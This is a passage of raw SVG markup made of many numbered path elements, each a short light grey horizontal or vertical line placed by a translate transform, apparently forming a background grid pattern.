stroke="#f2f2f2" d="M0 90.41V0"/><path id="Line_5897" data-name="Line 5897" transform="translate(1364.491 21.599)" stroke="#eee" d="M0 90.41V0"/><path id="Line_5898" data-name="Line 5898" transform="translate(1339.879 21.599)" stroke="#f2f2f2" d="M0 90.41V0"/><path id="Line_5899" data-name="Line 5899" transform="translate(1463.923 170.648)" stroke="#f8f8f8" d="M0 0h106.884"/><path id="Line_5900" data-name="Line 5900" transform="translate(1463.923 145.937)" stroke="#e5e5e5" d="M0 0h106.884"/><path id="Line_5901" data-name="Line 5901" transform="translate(1463.923 121.324)" stroke="#e5e5e5" d="M0 0h106.884"/><path id="Line_5902" data-name="Line 5902" transform="translate(1463.923 96.712)" stroke="#e8e8e8" d="M0 0h106.884"/><path id="Line_5903" data-name="Line 5903" transform="translate(1463.923 72.001)" stroke="#f2f2f2" d="M0 0h106.884"/><path id="Line_5904" data-name="Line 5904" transform="translate(1284.083 236.053)" stroke="#e5e5e5" d="M0 0h156.207"/><path id="Line_5905" data-name="Line 5905" transform="translate(1284.083 211.342)" stroke="#eee" d="M0 0h156.207"/><path id="Line_5906" data-name="Line 5906" transform="translate(1284.083 186.729)" stroke="#e5e5e5" d="M0 0h156.207"/><path id="Line_5907" data-name="Line 5907" transform="translate(1284.083 162.019)" stroke="#e5e5e5" d="M0 0h156.207"/><path id="Line_5908" data-name="Line 5908" transform="translate(1284.083 137.406)" stroke="#eee" d="M0 0h156.207"/><path id="Line_5909" data-name="Line 5909" transform="translate(1133.662 413.539)" stroke="#eee" d="M0 0h126.593"/><path id="Line_5910" data-name="Line 5910" transform="translate(1133.662 388.828)" stroke="#f2f2f2" d="M0 0h126.593"/><path id="Line_5911" data-name="Line 5911" transform="translate(1133.662 364.215)" stroke="#e5e5e5" d="M0 0h126.593"/><path id="Line_5912" data-name="Line 5912" transform="translate(1133.662 339.504)" stroke="#e5e5e5" d="M0 0h126.593"/><path id="Line_5913" data-name="Line 5913" transform="translate(1133.662 314.892)" stroke="#e8e8e8" d="M0 0h126.593"/><path id="Line_5914" data-name="Line 5914" transform="translate(1133.662 290.279)" stroke="#eee" d="M0 0h126.593"/><path id="Line_5915" data-name="Line 5915" transform="translate(1008.539 455.213)" stroke="#e5e5e5" d="M0 0h101.589"/><path id="Line_5916" data-name="Line 5916" transform="translate(1008.539 430.601)" stroke="#eee" d="M0 0h101.589"/><path id="Line_5917" data-name="Line 5917" transform="translate(1008.539 405.89)" stroke="#eee" d="M0 0h101.589"/><path id="Line_5918" data-name="Line 5918" transform="translate(1008.539 381.277)" stroke="#eee" d="M0 0h101.589"/><path id="Line_5919" data-name="Line 5919" transform="translate(1008.539 356.567)" stroke="#f8f8f8" d="M0 0h101.589"/><path id="Line_5920" data-name="Line 5920" transform="translate(1008.539 331.954)" stroke="#eee" d="M0 0h101.589"/><path id="Line_5921" data-name="Line 5921" transform="translate(1382.73 260.665)" stroke="#e5e5e5" d="M0 117.278V0"/><path id="Line_5922" data-name="Line 5922" transform="translate(1358.019 260.665)" stroke="#f2f2f2" d="M0 117.278V0"/><path id="Line_5923" data-name="Line 5923" transform="translate(1333.407 260.665)" stroke="#eee" d="M0 117.278V0"/><path id="Line_5924" data-name="Line 5924" transform="translate(1308.696 260.665)" stroke="#e5e5e5" d="M0 117.278V0"/><path id="Line_5925" data-name="Line 5925" transform="translate(1284.083 260.665)" stroke="#eee" d="M0 117.278V0"/><path id="Line_5926" data-name="Line 5926" transform="translate(1564.923 195.555)" stroke="#e5e5e5" d="M0 57.168V0"/><path id="Line_5927" data-name="Line 5927" transform="translate(1540.31 195.555)" stroke="#e5e5e5" d="M0 57.168V0"/><path id="Line_5928" data-name="Line 5928" transform="translate(1515.697 195.555)" stroke="#eee" d="M0 57.168V0"/><path id="Line_5929" data-name="Line 5929" transform="translate(1490.987 195.555)" stroke="#e5e5e5" d="M0 57.168V0"/><path id="Line_5930" data-name="Line 5930" transform="translate(1466.374 195.555)" stroke="#e5e5e5" d="M0 57.168V0"/><path id="Line_5931" data-name="Line 5931" transform="translate(1689.751 17.186)" stroke="#e5e5e5" d="M0 97.274V0"/><path id="Line_5932" data-name="Line 5932" transform="translate(1665.04 17.186)" stroke="#eee" d="M0 97.274V0"/><path id="Line_5933" data-name="Line 5933" transform="translate(1640.428 17.186)" stroke="#e5e5e5" d="M0 97.274V0"/><path id="Line_5934" data-name="Line 5934" transform="translate(1615.815 17.186)" stroke="#eee" d="M0 97.274V0"/><path id="Line_5935" data-name="Line 5935" transform="translate(1591.104 17.186)" stroke="#eee" d="M0 97.274V0"/><path id="Line_5936" data-name="Line 5936" transform="translate(1808.304 165.059)" stroke="#e8e8e8" d="M0 0h79.722"/><path id="Line_5937" data-name="Line 5937" transform="translate(1808.304 140.446)" stroke="#e5e5e5" d="M0 0h79.722"/><path id="Line_5938" data-name="Line 5938" transform="translate(1808.304 115.833)" stroke="#eee" d="M0 0h79.722"/><path id="Line_5939" data-name="Line 5939" transform="translate(1808.304 91.122)" stroke="#eee" d="M0 0h79.722"/><path id="Line_5940" data-name="Line 5940" transform="translate(1808.304 66.51)" stroke="#e5e5e5" d="M0 0h79.722"/><path id="Line_5941" data-name="Line 5941" transform="translate(1808.304 41.897)" stroke="#e5e5e5" d="M0 0h79.722"/><path id="Line_5942" data-name="Line 5942" transform="translate(1808.304 17.186)" stroke="#f2f2f2" d="M0 0h79.722"/><path id="Line_5943" data-name="Line 5943" transform="translate(1906.951 191.73)" stroke="#eee" d="M0 74.132V0"/><path id="Line_5944" data-name="Line 5944" transform="translate(1882.24 191.73)" stroke="#e8e8e8" d="M0 74.132V0"/><path id="Line_5945" data-name="Line 5945" transform="translate(1857.627 191.73)" stroke="#f8f8f8" d="M0 74.132V0"/><path id="Line_5946" data-name="Line 5946" transform="translate(1833.014 191.73)" stroke="#f2f2f2" d="M0 74.132V0"/><path id="Line_5947" data-name="Line 5947" transform="translate(1808.304 191.73)" stroke="#eee" d="M0 74.132V0"/><path id="Line_5948" data-name="Line 5948" transform="translate(1708.872 170.648)" stroke="#e8e8e8" d="M0 0h79.722"/><path id="Line_5949" data-name="Line 5949" transform="translate(1708.872 145.937)" stroke="#eee" d="M0 0h79.722"/><path id="Line_5950" data-name="Line 5950" transform="translate(1708.872 121.324)" stroke="#f8f8f8" d="M0 0h79.722"/><path id="Line_5951" data-name="Line 5951" transform="translate(1708.872 96.712)" stroke="#f2f2f2" d="M0 0h79.722"/><path id="Line_5952" data-name="Line 5952" transform="translate(1708.872 72.001)" stroke="#f2f2f2" d="M0 0h79.722"/><path id="Line_5953" data-name="Line 5953" transform="translate(1689.751 135.739)" stroke="#e5e5e5" d="M0 121.985V0"/><path id="Line_5954" data-name="Line 5954" transform="translate(1665.04 135.739)" stroke="#eee" d="M0 121.985V0"/><path id="Line_5955" data-name="Line 5955" transform="translate(1640.428 135.739)" stroke="#eee" d="M0 121.985V0"/><path id="Line_5956" data-name="Line 5956" transform="translate(1615.815 135.739)" stroke="#eee" d="M0 121.985V0"/><path id="Line_5957" data-name="Line 5957" transform="translate(1591.104 135.739)" stroke="#f2f2f2" d="M0 121.985V0"/><path id="Line_5958" data-name="Line 5958" transform="translate(1712.697 296.163)" stroke="#f2f2f2" d="M0 0h72.073"/><path id="Line_5959" data-name="Line 5959" transform="translate(1712.697 271.55)" stroke="#eee" d="M0 0h72.073"/><path id="Line_5960" data-name="Line 5960" transform="translate(1712.697 246.937)" stroke="#f2f2f2" d="M0 0h72.073"/><path id="Line_5961" data-name="Line 5961" transform="translate(1712.697 222.227)" stroke="#f2f2f2" d="M0 0h72.073"/><path id="Line_5962" data-name="Line 5962" transform="translate(1712.697 197.614)" stroke="#f2f2f2" d="M0 0h72.073"/><path id="Line_5963" data-name="Line 5963" transform="translate(1810.755 393.829)" stroke="#eee" d="M0 0h65.797"/><path id="Line_5964" data-name="Line 5964" transform="translate(1810.755 369.118)" stroke="#e5e5e5" d="M0 0h65.797"/><path id="Line_5965" data-name="Line 5965" transform="translate(1810.755 344.505)" stroke="#f2f2f2" d="M0 0h65.797"/><path id="Line_5966" data-name="Line 5966" transform="translate(1810.755 319.795)" stroke="#e5e5e5" d="M0 0h65.797"/><path id="Line_5967" data-name="Line 5967" transform="translate(1810.755 295.182)" stroke="#e8e8e8" d="M0 0h65.797"/><path id="Line_5968" data-name="Line 5968" transform="translate(1466.374 378.139)" stroke="#f2f2f2" d="M0 0h148.853"/><path id="Line_5969" data-name="Line 5969" transform="translate(1466.374 353.527)" stroke="#eee" d="M0 0h148.853"/><path id="Line_5970" data-name="Line 5970" transform="translate(1466.374 328.914)" stroke="#f2f2f2" d="M0 0h148.853"/><path id="Line_5971" data-name="Line 5971" transform="translate(1466.374 304.203)" stroke="#e8e8e8" d="M0 0h148.853"/><path id="Line_5972" data-name="Line 5972" transform="translate(1466.374 279.591)" stroke="#e5e5e5" d="M0 0h148.853"/><path id="Line_5973" data-name="Line 5973" transform="translate(1690.045 280.375)" stroke="#f8f8f8" d="M0 97.568V0"/><path id="Line_5974" data-name="Line 5974" transform="translate(1665.335 280.375)" stroke="#f2f2f2" d="M0 97.568V0"/><path id="Line_5975" data-name="Line 5975" transform="translate(1640.722 280.375)" stroke="#e5e5e5" d="M0 97.568V0"/><path id="Line_5976" data-name="Line 5976" transform="translate(1406.166 383.435)" stroke="#e8e8e8" d="M0 0h39.321"/><path id="Line_5977" data-name="Line 5977" transform="translate(1406.166 358.724)" stroke="#f2f2f2" d="M0 0h39.321"/><path id="Line_5978" data-name="Line 5978" transform="translate(1406.166 334.111)" stroke="#eee" d="M0 0h39.321"/><path id="Line_5979" data-name="Line 5979" transform="translate(1406.166 309.499)" stroke="#e8e8e8" d="M0 0h39.321"/><path id="Line_5980" data-name="Line 5980" transform="translate(1406.166 284.788)" stroke="#e5e5e5" d="M0 0h39.321"/><path id="Line_5981" data-name="Line 5981" transform="translate(1406.166 260.175)" stroke="#eee" d="M0 0h39.321"/><path id="Line_5982" data-name="Line 5982" transform="translate(1785.554 319.304)" stroke="#e5e5e5" d="M0 100.804V0"/><path id="Line_5983" data-name="Line 5983" transform="translate(1760.942 319.304)" stroke="#eee" d="M0 100.804V0"/><path id="Line_5984" data-name="Line 5984" transform="translate(1736.231 319.304)" stroke="#f2f2f2" d="M0 100.804V0"/><path id="Line_5985" data-name="Line 5985" transform="translate(1711.618 319.304)" stroke="#f2f2f2" d="M0 100.804V0"/><path id="Line_5986" data-name="Line 5986" transform="translate(1809.088 493.554)" stroke="#e5e5e5" d="M0 0h134.83"/><path id="Line_5987" data-name="Line 5987" transform="translate(1809.088 468.942)" stroke="#f2f2f2" d="M0 0h134.83"/><path id="Line_5988" data-name="Line 5988" transform="translate(1809.088 444.329)" stroke="#eee" d="M0 0h134.83"/><path id="Line_5989" data-name="Line 5989" transform="translate(1809.088 419.618)" stroke="#eee" d="M0 0h134.83"/><path id="Line_5990" data-name="Line 5990" transform="translate(1805.264 521.109)" stroke="#f2f2f2" d="M0 0v131.496"/><path id="Line_5991" data-name="Line 5991" transform="translate(1829.877 521.109)" stroke="#eee" d="M0 0v131.496"/><path id="Line_5992" data-name="Line 5992" transform="translate(1854.587 521.109)" stroke="#eee" d="M0 0v131.496"/><path id="Line_5993" data-name="Line 5993" transform="translate(1879.2 521.109)" stroke="#e8e8e8" d="M0 0v131.496"/><path id="Line_5994" data-name="Line 5994" transform="translate(1903.813 521.109)" stroke="#eee" d="M0 0v131.496"/><path id="Line_5995" data-name="Line 5995" transform="translate(1928.523 521.109)" stroke="#eee" d="M0 0v131.496"/><path id="Line_5996" data-name="Line 5996" transform="translate(113.756 240.956)" stroke="#eee" d="M0 0h123.652"/><path id="Line_5997" data-name="Line 5997" transform="translate(113.756 216.343)" stroke="#f8f8f8" d="M0 0h123.652"/><path id="Line_5998" data-name="Line 5998" transform="translate(113.756 191.632)" stroke="#e5e5e5" d="M0 0h123.652"/><path id="Line_5999" data-name="Line 5999" transform="translate(547.86 221.736)" stroke="#f8f8f8" d="M0 35.987V0"/><path id="Line_6000" data-name="Line 6000" transform="translate(523.15 221.736)" stroke="#eee" d="M0 35.987V0"/><path id="Line_6001" data-name="Line 6001" transform="translate(498.537 221.736)" stroke="#f8f8f8" d="M0 35.987V0"/><path id="Line_6002" data-name="Line 6002" transform="translate(473.826 221.736)" stroke="#eee" d="M0 35.987V0"/><path id="Line_6003" data-name="Line 6003" transform="translate(449.214 221.736)" stroke="#f2f2f2" d="M0 35.987V0"/><path id="Line_6004" data-name="Line 6004" transform="translate(424.601 221.736)" stroke="#e8e8e8" d="M0 35.987V0"/><path id="Line_6005" data-name="Line 6005" transform="translate(63.55 1316.461)" stroke="#f2f2f2" d="M0 0h132.575"/><path id="Line_6006" data-name="Line 6006" transform="translate(63.55 1291.848)" stroke="#e5e5e5" d="M0 0h132.575"/><path id="Line_6007" data-name="Line 6007" transform="translate(63.55 1267.137)" stroke="#eee" d="M0 0h132.575"/><path id="Line_6008" data-name="Line 6008" transform="translate(63.55 1242.525)" stroke="#f8f8f8" d="M0 0h132.575"/><path id="Line_6009" data-name="Line 6009" transform="translate(63.55 1217.912)" stroke="#f2f2f2" d="M0 0h132.575"/><path id="Line_6010" data-name="Line 6010" transform="translate(-59.121 1265.863)" stroke="#e5e5e5" d="M0 0v51.971"/><path id="Line_6011" data-name="Line 6011" transform="translate(-34.509 1265.863)" stroke="#f2f2f2" d="M0 0v51.971"/><path id="Line_6012" data-name="Line 6012" transform="translate(-9.798 1265.863)" stroke="#f8f8f8" d="M0 0v51.971"/><path id="Line_6013" data-name="Line 6013" transform="translate(14.815 1265.863)" stroke="#f8f8f8" d="M0 0v51.971"/><path id="Line_6014" data-name="Line 6014" transform="translate(39.427 1265.863)" stroke="#f2f2f2" d="M0 0v51.971"/><path id="Line_6015" data-name="Line 6015" transform="translate(214.854 1340.387)" stroke="#eee" d="M0 55.599V0"/><path id="Line_6016" data-name="Line 6016" transform="translate(190.241 1340.387)" stroke="#f2f2f2" d="M0 55.599V0"/><path id="Line_6017" data-name="Line 6017" transform="translate(165.531 1340.387)" stroke="#f2f2f2" d="M0 55.599V0"/><path id="Line_6018" data-name="Line 6018" transform="translate(140.918 1340.387)" stroke="#eee" d="M0 55.599V0"/><path id="Line_6019" data-name="Line 6019" transform="translate(116.207 1340.387)" stroke="#e8e8e8" d="M0 55.599V0"/><path id="Line_6020" data-name="Line 6020" transform="translate(216.717 1183.494)" stroke="#e8e8e8" d="M0 0h106.688"/><path id="Line_6021" data-name="Line 6021" transform="translate(216.717 1158.881)" stroke="#e5e5e5" d="M0 0h106.688"/><path id="Line_6022" data-name="Line 6022" transform="translate(216.717 1134.17)" stroke="#e5e5e5" d="M0 0h106.688"/><path id="Line_6023" data-name="Line 6023" transform="translate(216.717 1109.557)" stroke="#e5e5e5" d="M0 0h106.688"/><path id="Line_6024" data-name="Line 6024" transform="translate(216.717 1084.847)" stroke="#e5e5e5" d="M0 0h106.688"/><path id="Line_6025" data-name="Line 6025" transform="translate(321.836 1206.734)" stroke="#f2f2f2" d="M0 123.75V0"/><path id="Line_6026" data-name="Line 6026" transform="translate(297.125 1206.734)" stroke="#e5e5e5" d="M0 123.75V0"/><path id="Line_6027" data-name="Line 6027" transform="translate(272.512 1206.734)" stroke="#f8f8f8" d="M0 123.75V0"/><path id="Line_6028" data-name="Line 6028" transform="translate(247.802 1206.734)" stroke="#e5e5e5" d="M0 123.75V0"/><path id="Line_6029" data-name="Line 6029" transform="translate(223.189 1206.734)" stroke="#e8e8e8" d="M0 111.1V0"/><path id="Line_6030" data-name="Line 6030" transform="translate(348.017 1232.817)" stroke="#eee" d="M0 0h96.98"/><path id="Line_6031" data-name="Line 6031" transform="translate(348.017 1208.106)" stroke="#e8e8e8" d="M0 0h96.98"/><path id="Line_6032" data-name="Line 6032" transform="translate(348.017 1183.494)" stroke="#eee" d="M0 0h96.98"/><path id="Line_6033" data-name="Line 6033" transform="translate(348.017 1158.881)" stroke="#eee" d="M0 0h96.98"/><path id="Line_6034" data-name="Line 6034" transform="translate(348.017 1134.17)" stroke="#eee" d="M0 0h96.98"/><path id="Line_6035" data-name="Line 6035" transform="translate(348.017 1109.557)" stroke="#e8e8e8" d="M0 0h96.98"/><path id="Line_6036" data-name="Line 6036" transform="translate(348.017 1084.847)" stroke="#eee" d="M0 0h96.98"/><path id="Line_6037" data-name="Line 6037" transform="translate(561.098 1255.174)" stroke="#f8f8f8" d="M0 140.812V0"/><path id="Line_6038" data-name="Line 6038" transform="translate(536.486 1255.174)" stroke="#e5e5e5" d="M0 140.812V0"/><path id="Line_6039" data-name="Line 6039" transform="translate(511.873 1255.174)" stroke="#eee" d="M0 140.812V0"/><path id="Line_6040" data-name="Line 6040" transform="translate(487.162 1255.174)" stroke="#eee" d="M0 140.812V0"/><path id="Line_6041" data-name="Line 6041" transform="translate(462.55 1255.174)" stroke="#e5e5e5" d="M0 140.812V0"/><path id="Line_6042" data-name="Line 6042" transform="translate(437.937 1255.174)" stroke="#e5e5e5" d="M0 140.812V0"/><path id="Line_6043" data-name="Line 6043" transform="translate(348.017 1332.15)" stroke="#e5e5e5" d="M0 0h66.778"/><path id="Line_6044" data-name="Line 6044" transform="translate(348.017 1307.439)" stroke="#e5e5e5" d="M0 0h66.778"/><path id="Line_6045" data-name="Line 6045" transform="translate(348.017 1282.827)" stroke="#e5e5e5" d="M0 0h66.778"/><path id="Line_6046" data-name="Line 6046" transform="translate(348.017 1258.214)" stroke="#eee" d="M0 0h66.778"/><path id="Line_6047" data-name="Line 6047" transform="translate(612.971 1046.408)" stroke="#f2f2f2" d="M0 107.08V0"/><path id="Line_6048" data-name="Line 6048" transform="translate(588.359 1046.408)" stroke="#e8e8e8" d="M0 107.08V0"/><path id="Line_6049" data-name="Line 6049" transform="translate(563.648 1046.408)" stroke="#f2f2f2" d="M0 107.08V0"/><path id="Line_6050" data-name="Line 6050" transform="translate(539.035 1046.408)" stroke="#e5e5e5" d="M0 107.08V0"/><path id="Line_6051" data-name="Line 6051" transform="translate(514.423 1046.408)" stroke="#f2f2f2" d="M0 107.08V0"/><path id="Line_6052" data-name="Line 6052" transform="translate(489.712 1046.408)" stroke="#eee" d="M0 107.08V0"/><path id="Line_6053" data-name="Line 6053" transform="translate(465.099 1046.408)" stroke="#eee" d="M0 107.08V0"/><path id="Line_6054" data-name="Line 6054" transform="translate(465.099 1227.227)" stroke="#f2f2f2" d="M0 0h161.993"/><path id="Line_6055" data-name="Line 6055" transform="translate(465.099 1202.615)" stroke="#eee" d="M0 0h161.993"/><path id="Line_6056" data-name="Line 6056" transform="translate(465.099 1177.904)" stroke="#f2f2f2" d="M0 0h161.993"/><path id="Line_6057" data-name="Line 6057" transform="translate(690.536 1345.486)" stroke="#f2f2f2" d="M0 88.743V0"/><path id="Line_6058" data-name="Line 6058" transform="translate(665.923 1345.486)" stroke="#f2f2f2" d="M0 88.743V0"/><path id="Line_6059" data-name="Line 6059" transform="translate(641.31 1345.486)" stroke="#e5e5e5" d="M0 88.743V0"/><path id="Line_6060" data-name="Line 6060" transform="translate(616.599 1345.486)" stroke="#f2f2f2" d="M0 88.743V0"/><path id="Line_6061" data-name="Line 6061" transform="translate(591.987 1345.486)" stroke="#f8f8f8" d="M0 88.743V0"/><path id="Line_6062" data-name="Line 6062" transform="translate(586.986 1323.227)" stroke="#f8f8f8" d="M0 0h111.1"/><path id="Line_6063" data-name="Line 6063" transform="translate(586.986 1298.614)" stroke="#f2f2f2" d="M0 0h111.1"/><path id="Line_6064" data-name="Line 6064" transform="translate(586.986 1274.001)" stroke="#f2f2f2" d="M0 0h111.1"/><path id="Line_6065" data-name="Line 6065" transform="translate(586.986 1249.291)" stroke="#f8f8f8" d="M0 0h111.1"/><path id="Line_6066" data-name="Line 6066" transform="translate(647.194 1218.01)" stroke="#e8e8e8" d="M0 0h115.415"/><path id="Line_6067" data-name="Line 6067" transform="translate(647.194 1193.397)" stroke="#f8f8f8" d="M0 0h115.415"/><path id="Line_6068" data-name="Line 6068" transform="translate(647.194 1168.687)" stroke="#e5e5e5" d="M0 0h115.415"/><path id="Line_6069" data-name="Line 6069" transform="translate(647.194 1144.074)" stroke="#f2f2f2" d="M0 0h115.415"/><path id="Line_6070" data-name="Line 6070" transform="translate(647.194 1119.363)" stroke="#f2f2f2" d="M0 0h115.415"/><path id="Line_6071" data-name="Line 6071" transform="translate(647.194 1094.751)" stroke="#eee" d="M0 0h115.415"/><path id="Line_6072" data-name="Line 6072" transform="translate(647.194 1070.138)" stroke="#f8f8f8" d="M0 0h115.415"/><path id="Line_6073" data-name="Line 6073" transform="translate(867.237 1306.949)" stroke="#eee" d="M0 70.406V0"/><path id="Line_6074" data-name="Line 6074" transform="translate(842.526 1306.949)" stroke="#eee" d="M0 70.406V0"/><path id="Line_6075" data-name="Line 6075" transform="translate(817.914 1306.949)" stroke="#eee" d="M0 70.406V0"/><path id="Line_6076" data-name="Line 6076" transform="translate(793.301 1306.949)" stroke="#f8f8f8" d="M0 70.406V0"/><path id="Line_6077" data-name="Line 6077" transform="translate(768.59 1306.949)" stroke="#f8f8f8" d="M0 70.406V0"/><path id="Line_6078" data-name="Line 6078" transform="translate(743.977 1306.949)" stroke="#e5e5e5" d="M0 70.406V0"/><path id="Line_6079" data-name="Line 6079" transform="translate(719.267 1306.949)" stroke="#e5e5e5" d="M0 70.406V0"/><path id="Line_6080" data-name="Line 6080" transform="translate(867.237 1238.701)" stroke="#f2f2f2" d="M0 46.676V0"/><path id="Line_6081" data-name="Line 6081" transform="translate(842.526 1238.701)" stroke="#e8e8e8" d="M0 46.676V0"/><path id="Line_6082" data-name="Line 6082" transform="translate(817.914 1238.701)" stroke="#eee" d="M0 46.676V0"/><path id="Line_6083" data-name="Line 6083" transform="translate(793.301 1238.701)" stroke="#eee" d="M0 46.676V0"/><path id="Line_6084" data-name="Line 6084" transform="translate(768.59 1238.701)" stroke="#f8f8f8" d="M0 46.676V0"/><path id="Line_6085" data-name="Line 6085" transform="translate(743.977 1238.701)" stroke="#f8f8f8" d="M0 46.676V0"/><path id="Line_6086" data-name="Line 6086" transform="translate(719.267 1238.701)" stroke="#eee" d="M0 46.676V0"/><path id="Line_6087" data-name="Line 6087" transform="translate(889.888 1365.49)" stroke="#eee" d="M0 0h57.658"/><path id="Line_6088" data-name="Line 6088" transform="translate(889.888 1340.779)" stroke="#e5e5e5" d="M0 0h57.658"/><path id="Line_6089" data-name="Line 6089" transform="translate(889.888 1316.167)" stroke="#eee" d="M0 0h57.658"/><path id="Line_6090" data-name="Line 6090" transform="translate(889.888 1291.554)" stroke="#f8f8f8" d="M0 0h57.658"/><path id="Line_6091" data-name="Line 6091" transform="translate(889.888 1266.843)" stroke="#f2f2f2" d="M0 0h57.658"/><path id="Line_6092" data-name="Line 6092" transform="translate(889.888 1242.23)" stroke="#f2f2f2" d="M0 0h57.658"/><path id="Line_6093" data-name="Line 6093" transform="translate(780.945 1118.285)" stroke="#e8e8e8" d="M0 0h92.175"/><path id="Line_6094" data-name="Line 6094" transform="translate(780.945 1093.574)" stroke="#e8e8e8" d="M0 0h92.175"/><path id="Line_6095" data-name="Line 6095" transform="translate(780.945 1068.961)" stroke="#e5e5e5" d="M0 0h92.175"/><path id="Line_6096" data-name="Line 6096" transform="translate(780.945 1044.251)" stroke="#e5e5e5" d="M0 0h92.175"/><path id="Line_6097" data-name="Line 6097" transform="translate(780.945 1019.638)" stroke="#f8f8f8" d="M0 0h92.175"/><path id="Line_6098" data-name="Line 6098" transform="translate(780.945 995.025)" stroke="#e5e5e5" d="M0 0h92.175"/><path id="Line_6099" data-name="Line 6099" transform="translate(910.677 1141.623)" stroke="#f2f2f2" d="M0 77.564V0"/><path id="Line_6100" data-name="Line 6100" transform="translate(885.966 1141.623)" stroke="#eee" d="M0 77.564V0"/><path id="Line_6101" data-name="Line 6101" transform="translate(861.353 1141.623)" stroke="#f8f8f8" d="M0 77.564V0"/><path id="Line_6102" data-name="Line 6102" transform="translate(836.741 1141.623)" stroke="#f2f2f2" d="M0 77.564V0"/><path id="Line_6103" data-name="Line 6103" transform="translate(812.03 1141.623)" stroke="#e5e5e5" d="M0 77.564V0"/><path id="Line_6104" data-name="Line 6104" transform="translate(787.417 1141.623)" stroke="#e5e5e5" d="M0 77.564V0"/><path id="Line_6105" data-name="Line 6105" transform="translate(970.198 931.679)" stroke="#f2f2f2" d="M0 43.048V0"/><path id="Line_6106" data-name="Line 6106" transform="translate(945.586 931.679)" stroke="#f2f2f2" d="M0 43.048V0"/><path id="Line_6107" data-name="Line 6107" transform="translate(920.875 931.679)" stroke="#f2f2f2" d="M0 43.048V0"/><path id="Line_6108" data-name="Line 6108" transform="translate(896.262 931.679)" stroke="#e8e8e8" d="M0 43.048V0"/><path id="Line_6109" data-name="Line 6109" transform="translate(871.551 931.679)" stroke="#e5e5e5" d="M0 43.048V0"/><path id="Line_6110" data-name="Line 6110" transform="translate(846.939 931.679)" stroke="#f2f2f2" d="M0 43.048V0"/><path id="Line_6111" data-name="Line 6111" transform="translate(895.674 1118.285)" stroke="#eee" d="M0 0h85.115"/><path id="Line_6112" data-name="Line 6112" transform="translate(895.674 1093.574)" stroke="#f8f8f8" d="M0 0h85.115"/><path id="Line_6113" data-name="Line 6113" transform="translate(895.674 1068.961)" stroke="#e5e5e5" d="M0 0h85.115"/><path id="Line_6114" data-name="Line 6114" transform="translate(895.674 1044.251)" stroke="#f8f8f8" d="M0 0h85.115"/><path id="Line_6115" data-name="Line 6115" transform="translate(895.674 1019.638)" stroke="#eee" d="M0 0h85.115"/><path id="Line_6116" data-name="Line 6116" transform="translate(895.674 995.025)" stroke="#f2f2f2" d="M0 0h85.115"/><path id="Line_6117" data-name="Line 6117" transform="translate(1100.91 574.649)" stroke="#e5e5e5" d="M0 118.16V0"/><path id="Line_6118" data-name="Line 6118" transform="translate(1076.297 574.649)" stroke="#e5e5e5" d="M0 118.16V0"/><path id="Line_6119" data-name="Line 6119" transform="translate(1051.587 574.649)" stroke="#f2f2f2" d="M0 118.16V0"/><path id="Line_6120" data-name="Line 6120" transform="translate(1026.974 574.649)" stroke="#f2f2f2" d="M0 118.16V0"/><path id="Line_6121" data-name="Line 6121" transform="translate(1002.263 574.649)" stroke="#f2f2f2" d="M0 118.16V0"/><path id="Line_6122" data-name="Line 6122" transform="translate(977.651 574.649)" stroke="#f2f2f2" d="M0 118.16V0"/><path id="Line_6123" data-name="Line 6123" transform="translate(953.038 574.649)" stroke="#e5e5e5" d="M0 118.16V0"/><path id="Line_6124" data-name="Line 6124" transform="translate(1108.853 479.238)" stroke="#e5e5e5" d="M0 73.74V0"/><path id="Line_6125" data-name="Line 6125" transform="translate(1084.24 479.238)" stroke="#e8e8e8" d="M0 73.74V0"/><path id="Line_6126" data-name="Line 6126" transform="translate(1059.53 479.238)" stroke="#e5e5e5" d="M0 73.74V0"/><path id="Line_6127" data-name="Line 6127" transform="translate(1034.917 479.238)" stroke="#eee" d="M0 73.74V0"/><path id="Line_6128" data-name="Line 6128" transform="translate(1010.304 479.238)" stroke="#f2f2f2" d="M0 73.74V0"/><path id="Line_6129" data-name="Line 6129" transform="translate(1257.804 434.327)" stroke="#eee" d="M0 86.782V0"/><path id="Line_6130" data-name="Line 6130" transform="translate(1233.191 434.327)" stroke="#e5e5e5" d="M0 86.782V0"/><path id="Line_6131" data-name="Line 6131" transform="translate(1208.48 434.327)" stroke="#f2f2f2" d="M0 86.782V0"/><path id="Line_6132" data-name="Line 6132" transform="translate(1183.868 434.327)" stroke="#eee" d="M0 86.782V0"/><path id="Line_6133" data-name="Line 6133" transform="translate(1159.255 434.327)" stroke="#e5e5e5" d="M0 86.782V0"/><path id="Line_6134" data-name="Line 6134" transform="translate(1134.544 434.327)" stroke="#f2f2f2" d="M0 86.782V0"/><path id="Line_6135" data-name="Line 6135" transform="translate(1284.083 522.678)" stroke="#e5e5e5" d="M0 0h103.648"/><path id="Line_6136" data-name="Line 6136" transform="translate(1284.083 498.065)" stroke="#e8e8e8" d="M0 0h103.648"/><path id="Line_6137" data-name="Line 6137" transform="translate(1284.083 473.354)" stroke="#e8e8e8" d="M0 0h103.648"/><path id="Line_6138" data-name="Line 6138" transform="translate(1284.083 448.742)" stroke="#e8e8e8" d="M0 0h103.648"/><path id="Line_6139" data-name="Line 6139" transform="translate(1284.083 424.129)" stroke="#e5e5e5" d="M0 0h103.648"/><path id="Line_6140" data-name="Line 6140" transform="translate(1284.083 399.418)" stroke="#eee" d="M0 0h103.648"/><path id="Line_6141" data-name="Line 6141" transform="translate(1535.799 399.418)" stroke="#f8f8f8" d="M0 121.691V0"/><path id="Line_6142" data-name="Line 6142" transform="translate(1511.187 399.418)" stroke="#e5e5e5" d="M0 121.691V0"/><path id="Line_6143" data-name="Line 6143" transform="translate(1486.476 399.418)" stroke="#e8e8e8" d="M0 121.691V0"/><path id="Line_6144" data-name="Line 6144" transform="translate(1461.863 399.418)" stroke="#e5e5e5" d="M0 121.691V0"/><path id="Line_6145" data-name="Line 6145" transform="translate(1437.152 399.418)" stroke="#f2f2f2" d="M0 121.691V0"/><path id="Line_6146" data-name="Line 6146" transform="translate(1412.54 399.418)" stroke="#e5e5e5" d="M0 121.691V0"/><path id="Line_6147" data-name="Line 6147" transform="translate(1563.942 522.678)" stroke="#e5e5e5" d="M0 0h127.77"/><path id="Line_6148" data-name="Line 6148" transform="translate(1563.942 498.065)" stroke="#f8f8f8" d="M0 0h127.77"/><path id="Line_6149" data-name="Line 6149" transform="translate(1563.942 473.354)" stroke="#f2f2f2" d="M0 0h127.77"/><path id="Line_6150" data-name="Line 6150" transform="translate(1563.942 448.742)" stroke="#f8f8f8" d="M0 0h127.77"/><path id="Line_6151" data-name="Line 6151" 